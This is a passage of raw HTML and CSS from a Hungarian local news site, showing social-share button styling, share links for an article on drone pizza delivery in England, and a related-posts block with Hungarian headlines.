.td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fangliaban_az_egbol_szall_le_a_pizzafutar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Angli%C3%A1ban+az+%C3%A9gb%C5%91l+sz%C3%A1ll+le+a+pizzafut%C3%A1r&url=https%3A%2F%2Fmizumiskolc.hu%2Fangliaban_az_egbol_szall_le_a_pizzafutar%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar.jpg&description=Angli%C3%A1ban+az+%C3%A9gb%C5%91l+sz%C3%A1ll+le+a+pizzafut%C3%A1r" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-2394f35cb6a15aa6be481ea0d46a40e8 dbgads-cikk-3" id="dbgads-2394f35cb6a15aa6be481ea0d46a40e8"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nemzetkozi_erettsegi_program_indul_az_szte_bathory-gimnaziumban/" title="Nemzetközi érettségi program indul az SZTE Báthory-gimnáziumban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nemzetkozi_erettsegi_program_indul_az_szte_bathory-gimnaziumban/" title="Nemzetközi érettségi program indul az SZTE Báthory-gimnáziumban"> Nemzetközi érettségi program indul az SZTE Bátho&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz/" title="Az európaiak pozitívan viszonyulnak a nyelvtanuláshoz" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz/" title="Az európaiak pozitívan viszonyulnak a nyelvtanuláshoz"> Az európaiak pozitívan viszonyulnak a nyelvtanul&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak/" title="Az angol nyelvvel folytatódtak az írásbeli érettségi vizsgák" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak/" title="Az angol nyelvvel folytatódtak az írásbeli érettségi vizsgák"> Az angol nyelvvel folytatódtak az írásbeli érett&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/" title="Angliában az égből száll le a pizzafutár" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/" title="Angliában az égből száll le a pizzafutár"> Angliában az égből száll le a pizzafutár </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/harom_nyelven_szolal_meg_a_csendes_ej/" title="Három nyelven szólal meg a Csendes éj" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Harom_nyelven_szolal_meg_a_Csendes_ej-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/harom_nyelven_szolal_meg_a_csendes_ej/" title="Három nyelven szólal meg a Csendes éj"> Három nyelven szólal meg a Csendes éj </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/Angol_valogatott_center_erkezik/" title="Angol válogatott center érkezik" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/07/img_Angol_valogatott_center_erkezik-4-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/Angol_valogatott_center_erkezik/" title="Angol válogatott center érkezik"> Angol válogatott center érkezik </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="2048" height="1366" src="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1536x1025.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1920x1281.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-770x514.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1200x800.jpg 1200w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript><img width="2048" height="1366" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202048%201366%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1536x1025.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1920x1281.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-770x514.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1200x800.jpg 1200w" 